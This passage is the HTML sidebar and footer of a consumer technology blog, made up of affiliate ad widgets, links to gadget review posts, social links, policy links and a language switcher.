<!-- END ADVERTISER: Trivago USA from awin.com --></div></div><div id="custom_html-78" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"
           href="https://goto.walmart.com/c/2943758/3105601/9383?sourceid=imp_000011112222333344&u=https%3A%2F%2Fbusiness.walmart.com%2Fcp%2Fclassroom%2F3395277&veh=aff&tid=0" target="_top" id="3105601">
<img src="//a.impactradius-go.com/display-ad/9383-3105601" border="0" alt="" width="300" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/2943758/3105601/9383" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-75" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Secret Sales from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2647818&v=19215&q=390035&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=2647818&v=19215&q=390035&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Secret Sales from awin.com --></div></div><div id="custom_html-80" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Conforama ES from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=4571497&v=11125&q=510337&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=4571497&v=11125&q=510337&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Conforama ES from awin.com --></div></div><div id="custom_html-56" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=1402&awinaffid=1017603&clickref=V09kg5q" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2025/03/SHOT1_MOTHERS_DAY_FLOWERS_0052.jpg" border="0">
</a>
</div></div><div id="custom_html-69" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://track.flexlinkspro.com/g.ashx?foid=156074.16972.1479664&trid=1355840.198715&foc=16&fot=9999&fos=5" rel="nofollow" target="_blank" alt="Essentials" title="Essentials" ><img border="0" src="http://a.impactradius-go.com/display-ad/16972-1479664" style="max-width: 100%;" /></a><img src="https://track.flexlinkspro.com/i.ashx?foid=156074.16972.1479664&trid=1355840.198715&foc=16&fot=9999&fos=5" border="0" width="0" height="0" style="opacity: 0;"/></div></div><div id="custom_html-68" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Hunkemoller NL from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2627589&v=11143&q=388170&r=1017603" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=2627589&v=11143&q=388170&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Hunkemoller NL from awin.com --></div></div><div id="custom_html-66" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
    <a href="https://squarespace.syuh.net/c/3280211/1940230/9084" target="_blank" id="1940230">
        <img src="//a.impactradius-go.com/display-ad/9084-1940230" border="0" alt="" width="160" height="600"/>
    </a>
</div>
<img height="0" width="0" src="https://imp.pxf.io/i/3280211/1940230/9084" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-65" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: boohooMAN (US & Canada) from awin.com -->

<a target="_blank" rel="sponsored" href="https://www.awin1.com/cread.php?s=3481003&v=60701&q=474348&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3481003&v=60701&q=474348&r=1017603" border="0">
</a>

<!-- END ADVERTISER: boohooMAN (US & Canada) from awin.com --></div></div><div id="custom_html-64" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://edx.sjv.io/c/3280211/1876738/17728"  id="1876738"><img src="//a.impactradius-go.com/display-ad/17728-1876738" border="0" alt="" width="160" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1876738/17728" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-59" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: VidaXL UK from awin.com -->

<a target="_blank" rel="sponsored" href="https://www.awin1.com/cread.php?s=3458498&v=26201&q=463666&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3458498&v=26201&q=463666&r=1017603" border="0">
</a>

<!-- END ADVERTISER: VidaXL UK from awin.com --></div></div><div id="custom_html-62" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: WHSmith from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2934060&v=3017&q=123673&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=2934060&v=3017&q=123673&r=1017603" border="0">
</a>

<!-- END ADVERTISER: WHSmith from awin.com -->
</div></div><div id="custom_html-49" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.awin1.com/cread.php?awinmid=17946&awinaffid=1017603&clickref=Buffy" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2024/01/AI.png" border="0">
</a>
</div></div><div id="custom_html-44" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Autodoc IT from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2887364&v=9658&q=370670&r=1017603" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=2887364&v=9658&q=370670&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Autodoc IT from awin.com --></div></div><div id="custom_html-51" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.awin1.com/cread.php?awinmid=17946&awinaffid=1017603&clickref=Buffy" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2024/01/300x250-1.png" border="0">
</a>
</div></div><div id="custom_html-40" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Debenhams UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3397397&v=22735&q=422871&r=1017603" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3397397&v=22735&q=422871&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Debenhams UK from awin.com --></div></div><div id="custom_html-53" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.awin1.com/cread.php?awinmid=17946&awinaffid=1017603&clickref=Buffy" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2024/01/720x1280.jpg" border="0">
</a>
</div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://edx.sjv.io/c/3280211/1520312/17728" target="_blank" id="1520312"><img src="//a.impactradius-go.com/display-ad/17728-1520312" border="0" alt="" width="300" height="250"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1520312/17728" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://codashop.sjv.io/c/3280211/1572845/11950" target="_blank" id="1572845"><img src="//a.impactradius-go.com/display-ad/11950-1572845" border="0" alt="" width="1000" height="1000"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1572845/11950" style="position:absolute;visibility:hidden;" border="0" /></div></div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">GADGETS</h5></div>	
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/portable-power-bank/" class="image-link media-ratio ratio-16-9" title="Pro Tips On How You Can Maximize The Use Of Portable Power Banks"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-450x250.png" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="portable power bank" sizes="auto, (max-width: 377px) 100vw, 377px" title="Pro Tips On How You Can Maximize The Use Of Portable Power Banks" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-450x250.png 450w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-300x167.png 300w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-768x427.png 768w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-18x10.png 18w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-150x83.png 150w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank.png 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/power-banks/" class="category term-color-422" rel="category">Power Banks</a>
					</span>
					</div><h2 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/portable-power-bank/">Pro Tips On How You Can Maximize The Use Of Portable Power Banks</a></h2></div>			
						
				<div class="excerpt">
					<p>Power banks are sensitive accessories when you don’t use them right they are likely to&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-airpods-4/" class="image-link media-ratio ar-bunyad-thumb" title="Let’s Talk Apple AirPods 4 – The Complete Scoop On Apple’s Latest Ear Candy"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-300x167.png" class="attachment-medium size-medium wp-post-image" alt="apple airpods 4" sizes="auto, (max-width: 110px) 100vw, 110px" title="Let’s Talk Apple AirPods 4 – The Complete Scoop On Apple’s Latest Ear Candy" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-300x167.png 300w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-768x427.png 768w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-150x83.png 150w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-450x250.png 450w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4.png 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/headphones/" class="category term-color-1326" rel="category">Headphones</a>
					</span>
					</div><h4 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/apple-airpods-4/">Let’s Talk Apple AirPods 4 – The Complete Scoop On Apple’s Latest Ear Candy</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-airpods-max/" class="image-link media-ratio ar-bunyad-thumb" title="Apple AirPods Max– Get Yourself One of Apple’s Best And Premium Headphones"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="apple airpods max" sizes="auto, (max-width: 110px) 100vw, 110px" title="Apple AirPods Max– Get Yourself One of Apple’s Best And Premium Headphones" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/headphones/" class="category term-color-1326" rel="category">Headphones</a>
					</span>
					</div><h4 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/apple-airpods-max/">Apple AirPods Max– Get Yourself One of Apple’s Best And Premium Headphones</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/best-colour-laser-printers/" class="image-link media-ratio ar-bunyad-thumb" title="Explore The Range Of The Best Colour Laser Printers For Home Use And Offices"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-300x167.png" class="attachment-medium size-medium wp-post-image" alt="colour laser printers" sizes="auto, (max-width: 110px) 100vw, 110px" title="Explore The Range Of The Best Colour Laser Printers For Home Use And Offices" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-300x167.png 300w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-768x427.png 768w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-150x83.png 150w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-450x250.png 450w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers.png 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/printers/" class="category term-color-470" rel="category">Printers</a>
					</span>
					</div><h4 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/best-colour-laser-printers/">Explore The Range Of The Best Colour Laser Printers For Home Use And Offices</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-b spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://findwyse.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/Findwysee/" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/FindWyse" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://in.pinterest.com/findwyse/" class="service service-link s-pinterest" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-pinterest-p"></i>
						<span class="label">Pinterest</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/findwyse/" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>		</div>
	
	</aside>
	
	</div>
</div> <!-- .post-wrap -->
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">About Us</h5></div>			
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://findwyse.com/wp-content/uploads/2024/04/findwyse-216x60-1.png" width="216" height="60" alt="About Us" />
				</div>
						
						
			<div class="base-text about-text"><p>Findwyse seek to explore the realms of technology with openness, truth, humour, and brutal honesty, from reviews of the latest phones, TVs, laptops, programmes, and deals for the users to the latest news concerning privacy, technology, and latest innovations and gadgets of the world. Basically, you can say that at Findwyse, we live, breathe, and think only technology.</p>
<p><strong>Email Us:</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="cea6aba2a2a18ea8a7a0aab9b7bdabe0ada1a3">[email&#160;protected]</a></p>
</div>

			
		</div>

		</div>		
		<div class="widget_text widget col-4 widget_custom_html"><div class="textwidget custom-html-widget"><div id="taboola-below-article-thumbnails"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="75cfa1d0eeb8056bfafbc057-text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-below',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div></div>
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Our Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/from-beginner-to-pro-canva-courses-for-every-level-of-experience/" class="image-link media-ratio ar-bunyad-thumb" title="From Beginner To Pro: Canva Courses For Every Level Of Experience"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2022/03/canva-courses-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="canva courses" sizes="auto, (max-width: 110px) 100vw, 110px" title="From Beginner To Pro: Canva Courses For Every Level Of Experience" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2022/03/canva-courses-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/software/" class="category term-color-446" rel="category">Software</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/from-beginner-to-pro-canva-courses-for-every-level-of-experience/">From Beginner To Pro: Canva Courses For Every Level Of Experience</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/excel-formulas/" class="image-link media-ratio ar-bunyad-thumb" title="Mastering Excel Formulas: From Basic Functions To Advanced Techniques "><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="excel formulas" sizes="auto, (max-width: 110px) 100vw, 110px" title="Mastering Excel Formulas: From Basic Functions To Advanced Techniques " decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/software/" class="category term-color-446" rel="category">Software</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/excel-formulas/">Mastering Excel Formulas: From Basic Functions To Advanced Techniques </a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/photography-templates/" class="image-link media-ratio ar-bunyad-thumb" title="Squarespace Photo Templates: Unlocking Professionalism and Creativity"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Photography template" sizes="auto, (max-width: 110px) 100vw, 110px" title="Squarespace Photo Templates: Unlocking Professionalism and Creativity" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/software/" class="category term-color-446" rel="category">Software</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/photography-templates/">Squarespace Photo Templates: Unlocking Professionalism and Creativity</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Quick Links</h5></div><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-13956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13956"><a href="https://findwyse.com/about-us/">About Us</a></li>
<li id="menu-item-9897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9897"><a href="https://findwyse.com/contact-us/">Contact Us</a></li>
<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://findwyse.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-7284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://findwyse.com/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/Findwysee/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/FindWyse" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/findwyse/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://in.pinterest.com/findwyse/" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7281"><a rel="privacy-policy" href="https://findwyse.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7279"><a href="https://findwyse.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-7280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7280"><a href="https://findwyse.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-7282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7282"><a href="https://findwyse.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026 Designed by <a href="https://findwyse.com/">Findwyse</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="light">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://findwyse.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-75cfa1d0eeb8056bfafbc057-="">
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-75cfa1d0eeb8056bfafbc057-="">
					<img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Nederlands">Nederlands				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://findwyse.com/nl/designer-lamps/"
                         title="Nederlands">
          						  <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Nederlands">Nederlands					          </a>
                </div>            </div>
        </div>

    <div class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div class="trp_ald_modal" id="trp_ald_modal_popup">
            <div id="trp_ald_popup_text"></div>

        <div class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                    </div>
                                                                    <div class="trp-ald-popup-select" id="nl_NL" data-trp-ald-selected-language = "nl_NL">
                                <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Nederlands"> Nederlands                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
            <a href="https://findwyse.com" id="trp_ald_popup_change_language"></a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#"> <span id="trp_ald_x_button"></span><span id="trp_ald_x_button_textarea"></span></a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text"></span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                            </div>
                                                                                            <div class="trp-ald-popup-select" id="nl_NL"
                                         data-trp-ald-selected-language="nl_NL">
                                        <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Nederlands"> Nederlands
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://findwyse.com" id="trp_ald_no_text_popup_change_language"></a>
                </div>
                <div id="trp_ald_no_text_popup_x_button_and_textarea"> <a id="trp_ald_no_text_popup_x_button"></a><span id="trp_ald_no_text_popup_x_button_textarea"></span></div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
